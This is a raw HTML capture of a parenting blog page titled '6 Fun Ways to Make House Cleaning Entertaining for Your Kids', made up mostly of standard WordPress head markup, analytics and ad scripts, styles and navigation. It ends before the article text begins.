

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/
body_size: 15278
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
	    
	    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1638048797527946"
     crossorigin="anonymous"></script>
		<meta name="p:domain_verify" content="46c24b229fe4b74aa2e22d249578cb5e"/>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N1ZR8WCWGK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N1ZR8WCWGK');
</script>
		<meta name="google-site-verification" content="hNshG6d2vmK0MS7JWjtF5SXBnyTGmnjepDqCu1Jief0" />

		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.themomhood.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 Fun Ways to Make House Cleaning Entertaining for Your Kids</title>
	<meta name="description" content="With these six fun ways to make house cleaning entertaining for your kids, asking them to help you with cleaning will be a lot easier:" />
	<link rel="canonical" href="https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 Fun Ways to Make House Cleaning Entertaining for Your Kids" />
	<meta property="og:description" content="With these six fun ways to make house cleaning entertaining for your kids, asking them to help you with cleaning will be a lot easier:" />
	<meta property="og:url" content="https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/" />
	<meta property="og:site_name" content="The Momhood" />
	<meta property="article:published_time" content="2020-09-16T06:32:20+00:00" />
	<meta property="og:image" content="https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TheMomHood" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TheMomHood" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/#article","isPartOf":{"@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/"},"author":{"name":"TheMomHood","@id":"https://www.themomhood.com/#/schema/person/e8f951a5939df9b1a7387fd171650cee"},"headline":"6 Fun Ways to Make House Cleaning Entertaining for Your Kids","datePublished":"2020-09-16T06:32:20+00:00","dateModified":"2020-09-16T06:32:20+00:00","mainEntityOfPage":{"@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/"},"wordCount":856,"publisher":{"@id":"https://www.themomhood.com/#organization"},"image":{"@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/#primaryimage"},"thumbnailUrl":"https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids.jpg","keywords":["House Cleaning Entertaining"],"articleSection":["Kids","Lifestyle"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/","url":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/","name":"6 Fun Ways to Make House Cleaning Entertaining for Your Kids","isPartOf":{"@id":"https://www.themomhood.com/#website"},"primaryImageOfPage":{"@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/#primaryimage"},"image":{"@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/#primaryimage"},"thumbnailUrl":"https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids.jpg","datePublished":"2020-09-16T06:32:20+00:00","dateModified":"2020-09-16T06:32:20+00:00","description":"With these six fun ways to make house cleaning entertaining for your kids, asking them to help you with cleaning will be a lot easier:","breadcrumb":{"@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/#primaryimage","url":"https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids.jpg","contentUrl":"https://www.themomhood.com/wp-content/uploads/2020/09/House-Cleaning-Entertaining-for-Your-Kids.jpg","width":1000,"height":667,"caption":"House Cleaning Entertaining for Your Kids"},{"@type":"BreadcrumbList","@id":"https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themomhood.com/"},{"@type":"ListItem","position":2,"name":"6 Fun Ways to Make House Cleaning Entertaining for Your Kids"}]},{"@type":"WebSite","@id":"https://www.themomhood.com/#website","url":"https://www.themomhood.com/","name":"The Momhood","description":"Everything Mom&#039;s Way - Your crafty DIY frugal family homeschooling crazy fun neighbor","publisher":{"@id":"https://www.themomhood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themomhood.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themomhood.com/#organization","name":"The Momhood","url":"https://www.themomhood.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themomhood.com/#/schema/logo/image/","url":"https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png","contentUrl":"https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png","width":500,"height":362,"caption":"The Momhood"},"image":{"@id":"https://www.themomhood.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.themomhood.com/#/schema/person/e8f951a5939df9b1a7387fd171650cee","name":"TheMomHood","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themomhood.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34aabb66b425254b0ed910e6e9c168ef44dbe384fe65c78bc8c3a58f2e1fcaad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/34aabb66b425254b0ed910e6e9c168ef44dbe384fe65c78bc8c3a58f2e1fcaad?s=96&d=mm&r=g","caption":"TheMomHood"},"description":"The Momhood is mommy blog, Find the Latest Lifestyle, Home Decor, Parenting, DIY, Crafts and lot more information under one roof.","url":"https://www.themomhood.com/author/themomhood/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.themomhood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.themomhood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.themomhood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-widget-style-css' href='https://www.themomhood.com/wp-content/plugins/orange-themes-custom-widgets/css/style-plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='orsay-webfonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%7CCrimson+Text%3A400%2C700%7COpen+Sans%3A400%2C700%7CNoto+Sans%3A500%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.themomhood.com/wp-content/themes/orsay/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='orsay-style-css' href='https://www.themomhood.com/wp-content/themes/orsay/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themomhood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-content/themes/orsay/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-content/themes/orsay/js/slick.min.js?ver=6.8.3" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.themomhood.com/wp-content/themes/orsay/js/orsay.js?ver=6.8.3" id="orsay-js-js"></script>
<link rel="https://api.w.org/" href="https://www.themomhood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.themomhood.com/wp-json/wp/v2/posts/621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themomhood.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.themomhood.com/?p=621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.themomhood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themomhood.com%2F6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.themomhood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themomhood.com%2F6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids%2F&#038;format=xml" />
<style type="text/css" id="orsay-custom-theme-css"></style><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.themomhood.com/wp-content/uploads/2025/02/cropped-mom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more a {
    
    background: #e55e89;
    color: #fff;
    font-weight: bold;
}

.post-header .date, .post-header .date a {
    
    color: #b2517d;
}

.post-header h1 a, .post-header h2 a, .post-header h1 {
    
    color: #5cbfbf;
    
}		</style>
			</head>
	<body class="wp-singular post-template-default single single-post postid-621 single-format-standard custom-background wp-custom-logo wp-theme-orsay elementor-default elementor-kit-1135">

		<!-- Navigation -->
		<nav class="navbar" role="navigation">
			<div class="container">
			<!-- Brand and toggle get grouped for better mobile display --> 
			<div class="navbar-header"> 
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
					<span class="sr-only">Toggle navigation</span> 
					<span class="icon-bar"></span> 
					<span class="icon-bar"></span> 
					<span class="icon-bar"></span> 
				</button> 
			</div> 
			<div class="collapse navbar-collapse navbar-ex1-collapse navbar-center"><ul id="menu-home" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59 nav-item"><a title="Home" href="http://www.themomhood.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55 nav-item"><a title="Food" href="https://www.themomhood.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56 nav-item"><a title="Fun" href="https://www.themomhood.com/category/fun/" class="nav-link">Fun</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57 nav-item"><a title="DIY" href="https://www.themomhood.com/category/diy/" class="nav-link">DIY</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58 nav-item"><a title="Crafts" href="https://www.themomhood.com/category/crafts/" class="nav-link">Crafts</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62 nav-item"><a title="Home Decor" href="https://www.themomhood.com/category/home-decor/" class="nav-link">Home Decor</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-63 nav-item"><a title="Lifestyle" href="https://www.themomhood.com/category/lifestyle/" class="nav-link">Lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64 nav-item"><a title="Shopping" href="https://www.themomhood.com/category/shopping/" class="nav-link">Shopping</a></li>
</ul></div>			</div>
		</nav>
		<!-- End: Navigation -->


			<div class="container">
				<header class="header">
					<div class="container">
						<a href="https://www.themomhood.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="362" src="https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png" class="custom-logo" alt="momhood" decoding="async" srcset="https://www.themomhood.com/wp-content/uploads/2021/10/momhood.png 500w, https://www.themomhood.com/wp-content/uploads/2021/10/momhood-300x217.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>					</div>
				</header>
			</div>

			<div class="container-fluid">
							</div>

			<!-- BEGIN .container -->
			<div class="container">

				
			<div id="content">
				<div class="row">
					<div class="col-md-8 mz-sidebar-right">

		
									<article  id="post-621" class="post-621 post type-post status-publish format-standard has-post-thumbnail hentry category-kids category-lifestyle tag-house-cleaning-entertaining">

							<div class="post-header">
								<span class="cat"><a href="https://www.themomhood.com/category/kids/" rel="category tag">Kids</a> | <a href="https://www.themomhood.com/category/lifestyle/" rel="category tag">Lifestyle</a></span>
								<h1><a href="https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/" rel="bookmark">6 Fun Ways to Make House Cleaning Entertaining for Your Kids</a></h1>

																	<span class="date">September 16, 2020</span>
									<span class="date"><a href="https://www.themomhood.com/author/themomhood/" title="Posts by TheMomHood" rel="author">TheMomHood</a></span>
									
							</div>

							<div class="post-image">
																	<a href="https://www.themomhood.com/6-fun-ways-to-make-house-cleaning-entertaining-for-your-kids/" title="6 Fun Ways to Make House Cleaning Entertaining for Your Kids">
